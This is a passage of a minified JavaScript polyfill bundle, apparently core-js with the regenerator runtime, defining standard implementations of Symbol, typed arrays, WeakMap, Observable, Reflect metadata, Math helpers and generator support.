k,B=e.QObject,V=!B||!B.prototype||!B.prototype.findChild,z=o&&f(function(){return 7!=_(I({},"a",{get:function(){return I(this,"a",{value:7}).a}})).a})?function(t,n,r){var e=F(W,n);e&&delete W[n],I(t,n,r),e&&t!==W&&I(W,n,e)}:I,q=function(t){var n=D[t]=_(k.prototype);return n._k=t,n},K=U&&"symbol"==typeof k.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof k},Y=function defineProperty(t,n,r){return t===W&&Y(C,n,r),b(t),n=S(n,!0),b(r),i(D,n)?(r.enumerable?(i(t,T)&&t[T][n]&&(t[T][n]=!1),r=_(r,{enumerable:w(0,!1)})):(i(t,T)||I(t,T,w(1,{})),t[T][n]=!0),z(t,n,r)):I(t,n,r)},J=function defineProperties(t,n){b(t);for(var r,e=g(n=x(n)),i=0,o=e.length;o>i;)Y(t,r=e[i++],n[r]);return t},H=function create(t,n){return void 0===n?_(t):J(_(t),n)},X=function propertyIsEnumerable(t){var n=L.call(this,t=S(t,!0));return!(this===W&&i(D,t)&&!i(C,t))&&(!(n||!i(this,t)||!i(D,t)||i(this,T)&&this[T][t])||n)},$=function getOwnPropertyDescriptor(t,n){if(t=x(t),n=S(n,!0),t!==W||!i(D,n)||i(C,n)){var r=F(t,n);return!r||!i(D,n)||i(t,T)&&t[T][n]||(r.enumerable=!0),r}},Z=function getOwnPropertyNames(t){for(var n,r=A(x(t)),e=[],o=0;r.length>o;)i(D,n=r[o++])||n==T||n==a||e.push(n);return e},Q=function getOwnPropertySymbols(t){for(var n,r=t===W,e=A(r?C:x(t)),o=[],u=0;e.length>u;)!i(D,n=e[u++])||r&&!i(W,n)||o.push(D[n]);return o};U||(k=function Symbol(){if(this instanceof k)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),n=function(r){this===W&&n.call(C,r),i(this,T)&&i(this[T],t)&&(this[T][t]=!1),z(this,t,w(1,r))};return o&&V&&z(W,t,{configurable:!0,set:n}),q(t)},c(k.prototype,"toString",function toString(){return this._k}),O.f=$,P.f=Y,t(77).f=E.f=Z,t(82).f=X,t(78).f=Q,o&&!t(60)&&c(W,"propertyIsEnumerable",X,!0),p.f=function(t){return q(v(t))}),u(u.G+u.W+u.F*!U,{Symbol:k});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),nt=0;tt.length>nt;)v(tt[nt++]);for(var rt=M(v.store),et=0;rt.length>et;)d(rt[et++]);u(u.S+u.F*!U,"Symbol",{for:function(t){return i(G,t+="")?G[t]:G[t]=k(t)},keyFor:function keyFor(t){if(K(t))return y(G,t);throw TypeError(t+" is not a symbol!")},useSetter:function(){V=!0},useSimple:function(){V=!1}}),u(u.S+u.F*!U,"Object",{create:H,defineProperty:Y,defineProperties:J,getOwnPropertyDescriptor:$,getOwnPropertyNames:Z,getOwnPropertySymbols:Q}),N&&u(u.S+u.F*(!U||f(function(){var t=k();return"[null]"!=j([t])||"{}"!=j({a:t})||"{}"!=j(Object(t))})),"JSON",{stringify:function stringify(t){if(void 0!==t&&!K(t)){for(var n,r,e=[t],i=1;arguments.length>i;)e.push(arguments[i++]);return n=e[1],"function"==typeof n&&(r=n),!r&&m(n)||(n=function(t,n){if(r&&(n=r.call(this,t,n)),!K(n))return n}),e[1]=n,j.apply(N,e)}}}),k.prototype[R]||t(42)(k.prototype,R,k.prototype.valueOf),l(k,"Symbol"),l(Math,"Math",!0),l(e.JSON,"JSON",!0)},{101:101,103:103,117:117,120:120,124:124,126:126,127:127,128:128,29:29,32:32,33:33,35:35,40:40,41:41,42:42,49:49,59:59,60:60,66:66,7:7,71:71,72:72,75:75,76:76,77:77,78:78,81:81,82:82,92:92,94:94}],255:[function(t,n,r){"use strict";var e=t(33),i=t(123),o=t(122),u=t(7),c=t(114),a=t(118),f=t(51),s=t(40).ArrayBuffer,l=t(104),h=o.ArrayBuffer,v=o.DataView,p=i.ABV&&s.isView,d=h.prototype.slice,y=i.VIEW;e(e.G+e.W+e.F*(s!==h),{ArrayBuffer:h}),e(e.S+e.F*!i.CONSTR,"ArrayBuffer",{isView:function isView(t){return p&&p(t)||f(t)&&y in t}}),e(e.P+e.U+e.F*t(35)(function(){return!new h(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function slice(t,n){if(void 0!==d&&void 0===n)return d.call(u(this),t);for(var r=u(this).byteLength,e=c(t,r),i=c(void 0===n?r:n,r),o=new(l(this,h))(a(i-e)),f=new v(this),s=new v(o),p=0;e<i;)s.setUint8(p++,f.getUint8(e++));return o}}),t(100)("ArrayBuffer")},{100:100,104:104,114:114,118:118,122:122,123:123,33:33,35:35,40:40,51:51,7:7}],256:[function(t,n,r){var e=t(33);e(e.G+e.W+e.F*!t(123).ABV,{DataView:t(122).DataView})},{122:122,123:123,33:33}],257:[function(t,n,r){t(121)("Float32",4,function(t){return function Float32Array(n,r,e){return t(this,n,r,e)}})},{121:121}],258:[function(t,n,r){t(121)("Float64",8,function(t){return function Float64Array(n,r,e){return t(this,n,r,e)}})},{121:121}],259:[function(t,n,r){t(121)("Int16",2,function(t){return function Int16Array(n,r,e){return t(this,n,r,e)}})},{121:121}],260:[function(t,n,r){t(121)("Int32",4,function(t){return function Int32Array(n,r,e){return t(this,n,r,e)}})},{121:121}],261:[function(t,n,r){t(121)("Int8",1,function(t){return function Int8Array(n,r,e){return t(this,n,r,e)}})},{121:121}],262:[function(t,n,r){t(121)("Uint16",2,function(t){return function Uint16Array(n,r,e){return t(this,n,r,e)}})},{121:121}],263:[function(t,n,r){t(121)("Uint32",4,function(t){return function Uint32Array(n,r,e){return t(this,n,r,e)}})},{121:121}],264:[function(t,n,r){t(121)("Uint8",1,function(t){return function Uint8Array(n,r,e){return t(this,n,r,e)}})},{121:121}],265:[function(t,n,r){t(121)("Uint8",1,function(t){return function Uint8ClampedArray(n,r,e){return t(this,n,r,e)}},!0)},{121:121}],266:[function(t,n,r){"use strict";var e,i=t(12)(0),o=t(94),u=t(66),c=t(70),a=t(21),f=t(51),s=t(35),l=t(125),h=u.getWeak,v=Object.isExtensible,p=a.ufstore,d={},y=function(t){return function WeakMap(){return t(this,arguments.length>0?arguments[0]:void 0)}},g={get:function get(t){if(f(t)){var n=h(t);return!0===n?p(l(this,"WeakMap")).get(t):n?n[this._i]:void 0}},set:function set(t,n){return a.def(l(this,"WeakMap"),t,n)}},m=n.exports=t(22)("WeakMap",y,g,a,!0,!0);s(function(){return 7!=(new m).set((Object.freeze||Object)(d),7).get(d)})&&(e=a.getConstructor(y,"WeakMap"),c(e.prototype,g),u.NEED=!0,i(["delete","has","get","set"],function(t){var n=m.prototype,r=n[t];o(n,t,function(n,i){if(f(n)&&!v(n)){this._f||(this._f=new e);var o=this._f[t](n,i);return"set"==t?this:o}return r.call(this,n,i)})}))},{12:12,125:125,21:21,22:22,35:35,51:51,66:66,70:70,94:94}],267:[function(t,n,r){"use strict";var e=t(21),i=t(125);t(22)("WeakSet",function(t){return function WeakSet(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function add(t){return e.def(i(this,"WeakSet"),t,!0)}},e,!1,!0)},{125:125,21:21,22:22}],268:[function(t,n,r){"use strict";var e=t(33),i=t(38),o=t(119),u=t(118),c=t(3),a=t(15);e(e.P,"Array",{flatMap:function flatMap(t){var n,r,e=o(this);return c(t),n=u(e.length),r=a(e,0),i(r,e,e,n,0,1,t,arguments[1]),r}}),t(5)("flatMap")},{118:118,119:119,15:15,3:3,33:33,38:38,5:5}],269:[function(t,n,r){"use strict";var e=t(33),i=t(38),o=t(119),u=t(118),c=t(116),a=t(15);e(e.P,"Array",{flatten:function flatten(){var t=arguments[0],n=o(this),r=u(n.length),e=a(n,0);return i(e,n,n,r,0,void 0===t?1:c(t)),e}}),t(5)("flatten")},{116:116,118:118,119:119,15:15,33:33,38:38,5:5}],270:[function(t,n,r){"use strict";var e=t(33),i=t(11)(!0);e(e.P,"Array",{includes:function includes(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),t(5)("includes")},{11:11,33:33,5:5}],271:[function(t,n,r){var e=t(33),i=t(68)(),o=t(40).process,u="process"==t(18)(o);e(e.G,{asap:function asap(t){var n=u&&o.domain;i(n?n.bind(t):t)}})},{18:18,33:33,40:40,68:68}],272:[function(t,n,r){var e=t(33),i=t(18);e(e.S,"Error",{isError:function isError(t){return"Error"===i(t)}})},{18:18,33:33}],273:[function(t,n,r){var e=t(33);e(e.G,{global:t(40)})},{33:33,40:40}],274:[function(t,n,r){t(97)("Map")},{97:97}],275:[function(t,n,r){t(98)("Map")},{98:98}],276:[function(t,n,r){var e=t(33);e(e.P+e.R,"Map",{toJSON:t(20)("Map")})},{20:20,33:33}],277:[function(t,n,r){var e=t(33);e(e.S,"Math",{clamp:function clamp(t,n,r){return Math.min(r,Math.max(n,t))}})},{33:33}],278:[function(t,n,r){var e=t(33);e(e.S,"Math",{DEG_PER_RAD:Math.PI/180})},{33:33}],279:[function(t,n,r){var e=t(33),i=180/Math.PI;e(e.S,"Math",{degrees:function degrees(t){return t*i}})},{33:33}],280:[function(t,n,r){var e=t(33),i=t(64),o=t(62);e(e.S,"Math",{fscale:function fscale(t,n,r,e,u){return o(i(t,n,r,e,u))}})},{33:33,62:62,64:64}],281:[function(t,n,r){var e=t(33);e(e.S,"Math",{iaddh:function iaddh(t,n,r,e){var i=t>>>0,o=n>>>0,u=r>>>0;return o+(e>>>0)+((i&u|(i|u)&~(i+u>>>0))>>>31)|0}})},{33:33}],282:[function(t,n,r){var e=t(33);e(e.S,"Math",{imulh:function imulh(t,n){var r=+t,e=+n,i=65535&r,o=65535&e,u=r>>16,c=e>>16,a=(u*o>>>0)+(i*o>>>16);return u*c+(a>>16)+((i*c>>>0)+(65535&a)>>16)}})},{33:33}],283:[function(t,n,r){var e=t(33);e(e.S,"Math",{isubh:function isubh(t,n,r,e){var i=t>>>0,o=n>>>0,u=r>>>0;return o-(e>>>0)-((~i&u|~(i^u)&i-u>>>0)>>>31)|0}})},{33:33}],284:[function(t,n,r){var e=t(33);e(e.S,"Math",{RAD_PER_DEG:180/Math.PI})},{33:33}],285:[function(t,n,r){var e=t(33),i=Math.PI/180;e(e.S,"Math",{radians:function radians(t){return t*i}})},{33:33}],286:[function(t,n,r){var e=t(33);e(e.S,"Math",{scale:t(64)})},{33:33,64:64}],287:[function(t,n,r){var e=t(33);e(e.S,"Math",{signbit:function signbit(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},{33:33}],288:[function(t,n,r){var e=t(33);e(e.S,"Math",{umulh:function umulh(t,n){var r=+t,e=+n,i=65535&r,o=65535&e,u=r>>>16,c=e>>>16,a=(u*o>>>0)+(i*o>>>16);return u*c+(a>>>16)+((i*c>>>0)+(65535&a)>>>16)}})},{33:33}],289:[function(t,n,r){"use strict";var e=t(33),i=t(119),o=t(3),u=t(72);t(29)&&e(e.P+t(74),"Object",{__defineGetter__:function __defineGetter__(t,n){u.f(i(this),t,{get:o(n),enumerable:!0,configurable:!0})}})},{119:119,29:29,3:3,33:33,72:72,74:74}],290:[function(t,n,r){"use strict";var e=t(33),i=t(119),o=t(3),u=t(72);t(29)&&e(e.P+t(74),"Object",{__defineSetter__:function __defineSetter__(t,n){u.f(i(this),t,{set:o(n),enumerable:!0,configurable:!0})}})},{119:119,29:29,3:3,33:33,72:72,74:74}],291:[function(t,n,r){var e=t(33),i=t(84)(!0);e(e.S,"Object",{entries:function entries(t){return i(t)}})},{33:33,84:84}],292:[function(t,n,r){var e=t(33),i=t(85),o=t(117),u=t(75),c=t(24);e(e.S,"Object",{getOwnPropertyDescriptors:function getOwnPropertyDescriptors(t){for(var n,r,e=o(t),a=u.f,f=i(e),s={},l=0;f.length>l;)void 0!==(r=a(e,n=f[l++]))&&c(s,n,r);return s}})},{117:117,24:24,33:33,75:75,85:85}],293:[function(t,n,r){"use strict";var e=t(33),i=t(119),o=t(120),u=t(79),c=t(75).f;t(29)&&e(e.P+t(74),"Object",{__lookupGetter__:function __lookupGetter__(t){var n,r=i(this),e=o(t,!0);do{if(n=c(r,e))return n.get}while(r=u(r))}})},{119:119,120:120,29:29,33:33,74:74,75:75,79:79}],294:[function(t,n,r){"use strict";var e=t(33),i=t(119),o=t(120),u=t(79),c=t(75).f;t(29)&&e(e.P+t(74),"Object",{__lookupSetter__:function __lookupSetter__(t){var n,r=i(this),e=o(t,!0);do{if(n=c(r,e))return n.set}while(r=u(r))}})},{119:119,120:120,29:29,33:33,74:74,75:75,79:79}],295:[function(t,n,r){var e=t(33),i=t(84)(!1);e(e.S,"Object",{values:function values(t){return i(t)}})},{33:33,84:84}],296:[function(t,n,r){"use strict";var e=t(33),i=t(40),o=t(23),u=t(68)(),c=t(128)("observable"),a=t(3),f=t(7),s=t(6),l=t(93),h=t(42),v=t(39),p=v.RETURN,d=function(t){return null==t?void 0:a(t)},y=function(t){var n=t._c;n&&(t._c=void 0,n())},g=function(t){return void 0===t._o},m=function(t){g(t)||(t._o=void 0,y(t))},b=function(t,n){f(t),this._c=void 0,this._o=t,t=new x(this);try{var r=n(t),e=r;null!=r&&("function"==typeof r.unsubscribe?r=function(){e.unsubscribe()}:a(r),this._c=r)}catch(n){return void t.error(n)}g(this)&&y(this)};b.prototype=l({},{unsubscribe:function unsubscribe(){m(this)}});var x=function(t){this._s=t};x.prototype=l({},{next:function next(t){var n=this._s;if(!g(n)){var r=n._o;try{var e=d(r.next);if(e)return e.call(r,t)}catch(t){try{m(n)}finally{throw t}}}},error:function error(t){var n=this._s;if(g(n))throw t;var r=n._o;n._o=void 0;try{var e=d(r.error);if(!e)throw t;t=e.call(r,t)}catch(t){try{y(n)}finally{throw t}}return y(n),t},complete:function complete(t){var n=this._s;if(!g(n)){var r=n._o;n._o=void 0;try{var e=d(r.complete);t=e?e.call(r,t):void 0}catch(t){try{y(n)}finally{throw t}}return y(n),t}}});var S=function Observable(t){s(this,S,"Observable","_f")._f=a(t)};l(S.prototype,{subscribe:function subscribe(t){return new b(t,this._f)},forEach:function forEach(t){var n=this;return new(o.Promise||i.Promise)(function(r,e){a(t);var i=n.subscribe({next:function(n){try{return t(n)}catch(t){e(t),i.unsubscribe()}},error:e,complete:r})})}}),l(S,{from:function from(t){var n="function"==typeof this?this:S,r=d(f(t)[c]);if(r){var e=f(r.call(t));return e.constructor===n?e:new n(function(t){return e.subscribe(t)})}return new n(function(n){var r=!1;return u(function(){if(!r){try{if(v(t,!1,function(t){if(n.next(t),r)return p})===p)return}catch(t){if(r)throw t;return void n.error(t)}n.complete()}}),function(){r=!0}})},of:function of(){for(var t=0,n=arguments.length,r=Array(n);t<n;)r[t]=arguments[t++];return new("function"==typeof this?this:S)(function(t){var n=!1;return u(function(){if(!n){for(var e=0;e<r.length;++e)if(t.next(r[e]),n)return;t.complete()}}),function(){n=!0}})}}),h(S.prototype,c,function(){return this}),e(e.G,{Observable:S}),t(100)("Observable")},{100:100,128:128,23:23,3:3,33:33,39:39,40:40,42:42,6:6,68:68,7:7,93:93}],297:[function(t,n,r){"use strict";var e=t(33),i=t(23),o=t(40),u=t(104),c=t(91);e(e.P+e.R,"Promise",{finally:function(t){var n=u(this,i.Promise||o.Promise),r="function"==typeof t;return this.then(r?function(r){return c(n,t()).then(function(){return r})}:t,r?function(r){return c(n,t()).then(function(){throw r})}:t)}})},{104:104,23:23,33:33,40:40,91:91}],298:[function(t,n,r){"use strict";var e=t(33),i=t(69),o=t(90);e(e.S,"Promise",{try:function(t){var n=i.f(this),r=o(t);return(r.e?n.reject:n.resolve)(r.v),n.promise}})},{33:33,69:69,90:90}],299:[function(t,n,r){var e=t(67),i=t(7),o=e.key,u=e.set;e.exp({defineMetadata:function defineMetadata(t,n,r,e){u(t,n,i(r),o(e))}})},{67:67,7:7}],300:[function(t,n,r){var e=t(67),i=t(7),o=e.key,u=e.map,c=e.store;e.exp({deleteMetadata:function deleteMetadata(t,n){var r=arguments.length<3?void 0:o(arguments[2]),e=u(i(n),r,!1);if(void 0===e||!e.delete(t))return!1;if(e.size)return!0;var a=c.get(n);return a.delete(r),!!a.size||c.delete(n)}})},{67:67,7:7}],301:[function(t,n,r){var e=t(231),i=t(10),o=t(67),u=t(7),c=t(79),a=o.keys,f=o.key,s=function(t,n){var r=a(t,n),o=c(t);if(null===o)return r;var u=s(o,n);return u.length?r.length?i(new e(r.concat(u))):u:r};o.exp({getMetadataKeys:function getMetadataKeys(t){return s(u(t),arguments.length<2?void 0:f(arguments[1]))}})},{10:10,231:231,67:67,7:7,79:79}],302:[function(t,n,r){var e=t(67),i=t(7),o=t(79),u=e.has,c=e.get,a=e.key,f=function(t,n,r){if(u(t,n,r))return c(t,n,r);var e=o(n);return null!==e?f(t,e,r):void 0};e.exp({getMetadata:function getMetadata(t,n){return f(t,i(n),arguments.length<3?void 0:a(arguments[2]))}})},{67:67,7:7,79:79}],303:[function(t,n,r){var e=t(67),i=t(7),o=e.keys,u=e.key;e.exp({getOwnMetadataKeys:function getOwnMetadataKeys(t){return o(i(t),arguments.length<2?void 0:u(arguments[1]))}})},{67:67,7:7}],304:[function(t,n,r){var e=t(67),i=t(7),o=e.get,u=e.key;e.exp({getOwnMetadata:function getOwnMetadata(t,n){return o(t,i(n),arguments.length<3?void 0:u(arguments[2]))}})},{67:67,7:7}],305:[function(t,n,r){var e=t(67),i=t(7),o=t(79),u=e.has,c=e.key,a=function(t,n,r){if(u(t,n,r))return!0;var e=o(n);return null!==e&&a(t,e,r)};e.exp({hasMetadata:function hasMetadata(t,n){return a(t,i(n),arguments.length<3?void 0:c(arguments[2]))}})},{67:67,7:7,79:79}],306:[function(t,n,r){var e=t(67),i=t(7),o=e.has,u=e.key;e.exp({hasOwnMetadata:function hasOwnMetadata(t,n){return o(t,i(n),arguments.length<3?void 0:u(arguments[2]))}})},{67:67,7:7}],307:[function(t,n,r){var e=t(67),i=t(7),o=t(3),u=e.key,c=e.set;e.exp({metadata:function metadata(t,n){return function decorator(r,e){c(t,n,(void 0!==e?i:o)(r),u(e))}}})},{3:3,67:67,7:7}],308:[function(t,n,r){t(97)("Set")},{97:97}],309:[function(t,n,r){t(98)("Set")},{98:98}],310:[function(t,n,r){var e=t(33);e(e.P+e.R,"Set",{toJSON:t(20)("Set")})},{20:20,33:33}],311:[function(t,n,r){"use strict";var e=t(33),i=t(106)(!0);e(e.P,"String",{at:function at(t){return i(this,t)}})},{106:106,33:33}],312:[function(t,n,r){"use strict";var e=t(33),i=t(28),o=t(118),u=t(52),c=t(37),a=RegExp.prototype,f=function(t,n){this._r=t,this._s=n};t(54)(f,"RegExp String",function next(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),e(e.P,"String",{matchAll:function matchAll(t){if(i(this),!u(t))throw TypeError(t+" is not a regexp!");var n=String(this),r="flags"in a?String(t.flags):c.call(t),e=new RegExp(t.source,~r.indexOf("g")?r:"g"+r);return e.lastIndex=o(t.lastIndex),new f(e,n)}})},{118:118,28:28,33:33,37:37,52:52,54:54}],313:[function(t,n,r){"use strict";var e=t(33),i=t(109);e(e.P,"String",{padEnd:function padEnd(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},{109:109,33:33}],314:[function(t,n,r){"use strict";var e=t(33),i=t(109);e(e.P,"String",{padStart:function padStart(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},{109:109,33:33}],315:[function(t,n,r){"use strict";t(111)("trimLeft",function(t){return function trimLeft(){return t(this,1)}},"trimStart")},{111:111}],316:[function(t,n,r){"use strict";t(111)("trimRight",function(t){return function trimRight(){return t(this,2)}},"trimEnd")},{111:111}],317:[function(t,n,r){t(126)("asyncIterator")},{126:126}],318:[function(t,n,r){t(126)("observable")},{126:126}],319:[function(t,n,r){var e=t(33);e(e.S,"System",{global:t(40)})},{33:33,40:40}],320:[function(t,n,r){t(97)("WeakMap")},{97:97}],321:[function(t,n,r){t(98)("WeakMap")},{98:98}],322:[function(t,n,r){t(97)("WeakSet")},{97:97}],323:[function(t,n,r){t(98)("WeakSet")},{98:98}],324:[function(t,n,r){for(var e=t(141),i=t(81),o=t(94),u=t(40),c=t(42),a=t(58),f=t(128),s=f("iterator"),l=f("toStringTag"),h=a.Array,v={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},p=i(v),d=0;d<p.length;d++){var y,g=p[d],m=v[g],b=u[g],x=b&&b.prototype;if(x&&(x[s]||c(x,s,h),x[l]||c(x,l,g),a[g]=h,m))for(y in e)x[y]||o(x,y,e[y],!0)}},{128:128,141:141,40:40,42:42,58:58,81:81,94:94}],325:[function(t,n,r){var e=t(33),i=t(113);e(e.G+e.B,{setImmediate:i.set,clearImmediate:i.clear})},{113:113,33:33}],326:[function(t,n,r){var e=t(40),i=t(33),o=t(46),u=t(88),c=e.navigator,a=!!c&&/MSIE .\./.test(c.userAgent),f=function(t){return a?function(n,r){return t(o(u,[].slice.call(arguments,2),"function"==typeof n?n:Function(n)),r)}:t};i(i.G+i.B+i.F*a,{setTimeout:f(e.setTimeout),setInterval:f(e.setInterval)})},{33:33,40:40,46:46,88:88}],327:[function(t,n,r){t(254),t(191),t(193),t(192),t(195),t(197),t(202),t(196),t(194),t(204),t(203),t(199),t(200),t(198),t(190),t(201),t(205),t(206),t(157),t(159),t(158),t(208),t(207),t(178),t(188),t(189),t(179),t(180),t(181),t(182),t(183),t(184),t(185),t(186),t(187),t(161),t(162),t(163),t(164),t(165),t(166),t(167),t(168),t(169),t(170),t(171),t(172),t(173),t(174),t(175),t(176),t(177),t(241),t(246),t(253),t(244),t(236),t(237),t(242),t(247),t(249),t(232),t(233),t(234),t(235),t(238),t(239),t(240),t(243),t(245),t(248),t(250),t(251),t(252),t(152),t(154),t(153),t(156),t(155),t(140),t(138),t(145),t(142),t(148),t(150),t(137),t(144),t(134),t(149),t(132),t(147),t(146),t(139),t(143),t(131),t(133),t(136),t(135),t(151),t(141),t(224),t(230),t(225),t(226),t(227),t(228),t(229),t(209),t(160),t(231),t(266),t(267),t(255),t(256),t(261),t(264),t(265),t(259),t(262),t(260),t(263),t(257),t(258),t(210),t(211),t(212),t(213),t(214),t(217),t(215),t(216),t(218),t(219),t(220),t(221),t(223),t(222),t(270),t(268),t(269),t(311),t(314),t(313),t(315),t(316),t(312),t(317),t(318),t(292),t(295),t(291),t(289),t(290),t(293),t(294),t(276),t(310),t(275),t(309),t(321),t(323),t(274),t(308),t(320),t(322),t(273),t(319),t(272),t(277),t(278),t(279),t(280),t(281),t(283),t(282),t(284),t(285),t(286),t(288),t(287),t(297),t(298),t(299),t(300),t(302),t(301),t(304),t(303),t(305),t(306),t(307),t(271),t(296),t(326),t(325),t(324),n.exports=t(23)},{131:131,132:132,133:133,134:134,135:135,136:136,137:137,138:138,139:139,140:140,141:141,142:142,143:143,144:144,145:145,146:146,147:147,148:148,149:149,150:150,151:151,152:152,153:153,154:154,155:155,156:156,157:157,158:158,159:159,160:160,161:161,162:162,163:163,164:164,165:165,166:166,167:167,168:168,169:169,170:170,171:171,172:172,173:173,174:174,175:175,176:176,177:177,178:178,179:179,180:180,181:181,182:182,183:183,184:184,185:185,
186:186,187:187,188:188,189:189,190:190,191:191,192:192,193:193,194:194,195:195,196:196,197:197,198:198,199:199,200:200,201:201,202:202,203:203,204:204,205:205,206:206,207:207,208:208,209:209,210:210,211:211,212:212,213:213,214:214,215:215,216:216,217:217,218:218,219:219,220:220,221:221,222:222,223:223,224:224,225:225,226:226,227:227,228:228,229:229,23:23,230:230,231:231,232:232,233:233,234:234,235:235,236:236,237:237,238:238,239:239,240:240,241:241,242:242,243:243,244:244,245:245,246:246,247:247,248:248,249:249,250:250,251:251,252:252,253:253,254:254,255:255,256:256,257:257,258:258,259:259,260:260,261:261,262:262,263:263,264:264,265:265,266:266,267:267,268:268,269:269,270:270,271:271,272:272,273:273,274:274,275:275,276:276,277:277,278:278,279:279,280:280,281:281,282:282,283:283,284:284,285:285,286:286,287:287,288:288,289:289,290:290,291:291,292:292,293:293,294:294,295:295,296:296,297:297,298:298,299:299,300:300,301:301,302:302,303:303,304:304,305:305,306:306,307:307,308:308,309:309,310:310,311:311,312:312,313:313,314:314,315:315,316:316,317:317,318:318,319:319,320:320,321:321,322:322,323:323,324:324,325:325,326:326}],328:[function(t,n,r){(function(t){!function(t){"use strict";function wrap(t,n,r,e){var i=n&&n.prototype instanceof Generator?n:Generator,o=Object.create(i.prototype),u=new Context(e||[]);return o._invoke=makeInvokeMethod(t,r,u),o}function tryCatch(t,n,r){try{return{type:"normal",arg:t.call(n,r)}}catch(t){return{type:"throw",arg:t}}}function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}function defineIteratorMethods(t){["next","throw","return"].forEach(function(n){t[n]=function(t){return this._invoke(n,t)}})}function AsyncIterator(n){function invoke(t,r,e,o){var u=tryCatch(n[t],n,r);if("throw"!==u.type){var c=u.arg,a=c.value;return a&&"object"==typeof a&&i.call(a,"__await")?Promise.resolve(a.__await).then(function(t){invoke("next",t,e,o)},function(t){invoke("throw",t,e,o)}):Promise.resolve(a).then(function(t){c.value=t,e(c)},o)}o(u.arg)}function enqueue(t,n){function callInvokeWithMethodAndArg(){return new Promise(function(r,e){invoke(t,n,r,e)})}return r=r?r.then(callInvokeWithMethodAndArg,callInvokeWithMethodAndArg):callInvokeWithMethodAndArg()}"object"==typeof t.process&&t.process.domain&&(invoke=t.process.domain.bind(invoke));var r;this._invoke=enqueue}function makeInvokeMethod(t,n,r){var e=l;return function invoke(i,o){if(e===v)throw new Error("Generator is already running");if(e===p){if("throw"===i)throw o;return doneResult()}for(r.method=i,r.arg=o;;){var u=r.delegate;if(u){var c=maybeInvokeDelegate(u,r);if(c){if(c===d)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(e===l)throw e=p,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);e=v;var a=tryCatch(t,n,r);if("normal"===a.type){if(e=r.done?p:h,a.arg===d)continue;return{value:a.arg,done:r.done}}"throw"===a.type&&(e=p,r.method="throw",r.arg=a.arg)}}}function maybeInvokeDelegate(t,n){var e=t.iterator[n.method];if(e===r){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=r,maybeInvokeDelegate(t,n),"throw"===n.method))return d;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}var i=tryCatch(e,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,d;var o=i.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,d):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,d)}function pushTryEntry(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function resetTryEntry(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function Context(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(pushTryEntry,this),this.reset(!0)}function values(t){if(t){var n=t[u];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var e=-1,o=function next(){for(;++e<t.length;)if(i.call(t,e))return next.value=t[e],next.done=!1,next;return next.value=r,next.done=!0,next};return o.next=o}}return{next:doneResult}}function doneResult(){return{value:r,done:!0}}var r,e=Object.prototype,i=e.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},u=o.iterator||"@@iterator",c=o.asyncIterator||"@@asyncIterator",a=o.toStringTag||"@@toStringTag",f="object"==typeof n,s=t.regeneratorRuntime;if(s)return void(f&&(n.exports=s));s=t.regeneratorRuntime=f?n.exports:{},s.wrap=wrap;var l="suspendedStart",h="suspendedYield",v="executing",p="completed",d={},y={};y[u]=function(){return this};var g=Object.getPrototypeOf,m=g&&g(g(values([])));m&&m!==e&&i.call(m,u)&&(y=m);var b=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(y);GeneratorFunction.prototype=b.constructor=GeneratorFunctionPrototype,GeneratorFunctionPrototype.constructor=GeneratorFunction,GeneratorFunctionPrototype[a]=GeneratorFunction.displayName="GeneratorFunction",s.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===GeneratorFunction||"GeneratorFunction"===(n.displayName||n.name))},s.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,GeneratorFunctionPrototype):(t.__proto__=GeneratorFunctionPrototype,a in t||(t[a]="GeneratorFunction")),t.prototype=Object.create(b),t},s.awrap=function(t){return{__await:t}},defineIteratorMethods(AsyncIterator.prototype),AsyncIterator.prototype[c]=function(){return this},s.AsyncIterator=AsyncIterator,s.async=function(t,n,r,e){var i=new AsyncIterator(wrap(t,n,r,e));return s.isGeneratorFunction(n)?i:i.next().then(function(t){return t.done?t.value:i.next()})},defineIteratorMethods(b),b[a]="Generator",b[u]=function(){return this},b.toString=function(){return"[object Generator]"},s.keys=function(t){var n=[];for(var r in t)n.push(r);return n.reverse(),function next(){for(;n.length;){var 